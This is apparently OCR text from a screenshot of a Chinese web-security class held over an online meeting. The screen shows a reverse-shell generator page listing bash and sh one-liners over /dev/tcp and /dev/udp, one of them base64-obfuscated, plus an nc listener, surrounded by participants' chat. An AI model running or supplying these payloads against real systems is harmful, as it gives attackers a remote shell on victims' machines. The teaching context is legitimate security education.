 阿里云登录页
DNSL Platform
16
32.6 K/s
2.4 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
23:04
orum.ywhack.com/shell.php
更新
正在讲话: 小迪安全;
IP: 127.0.0.1 Port: 8080 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
Copy
/bin/bash -i > /dev/tcp/127.0.0.1/8080 0<& 2>&1
Copy
exec 5<>/dev/tcp/127.0.0.1/8080;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/127.0.0.1/8080 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/127.0.0.1/8080; sh <&196 >&196 2>&196
Copy
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODA4MCAwPiYx}|{base64,-d}|{bash,-i}
Copy
Bash UDP:
Victim:
sh -i >& /dev/udp/127.0.0.1/8080 0>&1
Copy
Listener:
nc -u -lvp 8080
Copy
聊天
哈哈
whoami
wangwu
tql
蓝帽小狗
为啥有乱码
春日野穹
我就是内鬼
小张绝不秃头
whoami
发送至: 所有人
请输入消息...
中
20:35
2023-02-28